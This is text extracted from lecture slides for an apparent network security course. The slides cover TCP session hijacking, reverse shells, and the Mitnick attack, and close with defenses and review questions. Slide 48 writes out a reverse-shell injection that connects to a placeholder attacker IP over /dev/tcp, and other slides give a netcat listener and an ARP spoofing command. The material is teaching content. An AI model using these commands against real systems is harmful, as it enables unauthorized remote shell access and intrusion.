
Launch the TCP Session Hijacking Attack

Slide 40

Session Hijacking: Automatic Spoofing

Slide 41
Creating Reverse shell
The best command to run after having hijacked the connection is to run a reverse shell command.
To run shell program such as /bin/bash on Server and use input/output devices that can be controlled by the attackers.
The shell program uses one end of the TCP connection for its input/output and the other end of the connection is controlled by the attacker machine.
Reverse shell is a shell process running on a remote machine connecting back to the attacker.
It is a very common technique used in hacking.

Slide 42

Reverse Shell

Slide 43

File Descriptors and Standard I/O
0 – STDIN, keyboard
1 – STDOUT, monitor
2 – STDERR, monitor
0, 1, 2 are called file descriptor

Slide 44


I/O Redirect
< input redirect
command < myfile or command 0< myfile
> output redirect
command > myfile or command 1> myfile
General format
file descriptor read (<)/write (>) permission new entry

Slide 45




I/O Redirect Example

Slide 46



Redirecting I/O to TCP Connection

Slide 47
Reverse Shell
File descriptor 0 represents the standard input device (stdin) and 1 represents the standard output device (stdout). Since the stdout is already redirected to the TCP connection, this option basically indicates that the shell program will get its input from the same TCP connection.
The option i stands for interactive, meaning that the shell should be interactive.
This causes the output device (stdout) of the shell to be redirected to the TCP connection to 10.0.2.70’s port 9090.
File descriptor 2 represents the standard error (stderr). This cases the error output to be redirected to stdout, which is the TCP connection.
Notes:
In summary, the command starts a bash shell on the server machine whose input comes from a TCP connection and the output goes back to the same TCP connection

Slide 48
Redirecting I/O to TCP Connection
How about server does not run a shell?
When we inject our code during an attack, our code may not be injected into a running shell program on the server, so the redirection symbols in the command string cannot be interpreted. Inject
/bin/bash -c “/bin/any_shell -i >/dev/tcp/Attacker_IP/port 0<&1 2>&1”

Slide 49

Why the Connection Freezes

Slide 50




Mitnick Attack
Exploited the trusted relationship between two computers by performing man-in-the-middle attack under a spoofed identity

Slide 51



Mitnick Attack: Technical Details

Slide 52


A Simplified Mitnick Attack
server: nc –lnvp 9090
10.9.0.5
10.9.0.6

Slide 53

Spoofing SYN Packet

Slide 54

Shutdown the Client: Emulation

Slide 55

Spoofing ACK and Data (1)

Slide 56

Spoofing ACK and Data (2)
Notes:
This step is not necessary in the real attack, but if we do not reset the connection, when we rerun the attack, we will have to change some of the TCP parameters, because the parameters used in the program already belong to an existing connection.
If we don’t change the parameter, we will have to wait for quite a long time before the OS deletes the connection.

Slide 57

Demo

Slide 58
The Behavior of rsh
The rsh server program uses two files for authentication, .rhosts and /etc/hosts.equiv
Every time the server receives a remote command request, it will check the /etc/hosts.equiv. If the request comes from a hostname stored in the file, the server will accept it without asking for password
If /etc/hosts.equiv does not exist or do not have that hostname, rsh will check the .rhosts file in the user’s home directory
the .rhosts file must reside at the top level of a user’s home directory and can be written only by the owner/user.
$ chmod 644 .rhosts
Notes:
In the modern Linux operating systems, the rsh command is actually a symbolic link to the ssh program
$ ls -al /etc/alternatives | grep rsh

Slide 59
Silencing the Trusted Server
We can manually stop the trusted server container, but that is not enough
Since the trusted server has been muted, no one is going to answer the ARP request sent by the X-Terminal, hence the X-Terminal cannot send out the response. As a result, the TCP connection will not be established
To simply your attack, you can run the following command on X-Terminal to permanently add an entry to the ARP cache for 10.9.0.6 (trusted server). We can use a fake MAC address
# arp -s 10.9.0.6 aa:bb:cc:dd:ee:ff

Slide 60

The Behavior of rsh

Slide 61

The Behavior of rsh
On the X-terminal (10.0.2.129), add Trusted Server’s IP 10.0.2.128 to the .rhosts file
On Trusted Server, run $ rsh 10.0.2.129 date
Command format 1022\x00seed\x00seed\x00date\x00

Slide 62
The Second Connection and Executing the Command
The X-terminal will initiate a second TCP connection for handling error
Executing the command

Slide 63
Defending Against Session Hijacking
Making it difficult for attackers to spoof packets
Randomize source port number
Randomize initial sequence number
Not effective against local attacks
Encrypting payload

Slide 64
Questions
If TCP always uses a ﬁxed sequence number (e.g., zero) in its SYN + ACK packet during the three-way hand shake protocol, please describe how you can conduct a denial of-service attack on the TCP server. Your objective is different from the SYN ﬂooding attack; you want to cause the server to establish connections with many non-existing computers, and thus exhausting the server’s resources, especially its memory.
UDP services can be used for ampliﬁcation attacks. Why cannot TCP be used for the same attack?
Notes:
We can send SYN packets first using random IP addresses. We will not be able to get the SYN + ACK response packet back from the server, but the only thing that we do not know about this packet is the sequence number from the server. If this number is always set to a known number, we have everything that we need to finish the three-way handshake protocol by sending out a forged ACK packet. When the server gets this packet, it will consider the connection as being established, and will allocate a significant amount of resources for this connection. Basically, by sending only two small packets, an attacker can cause a server to commit a lot of resources. This can lead to denial-of-services attacks.
UDP is not connection-based, so attackers do not need to establish a connection before launching the attack. That makes it feasible for spooﬁng the source IP address during the attack. Being able to use the target victim’s IP address as the source IP is essential for the UDP ampliﬁcation attack. TCP is connection-based, so before getting a reply from a server, a client needs to do a handshake with the server, making it infeasible for the client to use a spoofed source IP address. That is why TCP-based services are hard to use in attacks that are similar to the UDP ampliﬁcation attack.

Slide 65
Summary
How TCP works
TCP client and server programming
TCP SYN flooding attack
TCP Reset attack
TCP Session Hijacking attack
Mitnick Attack

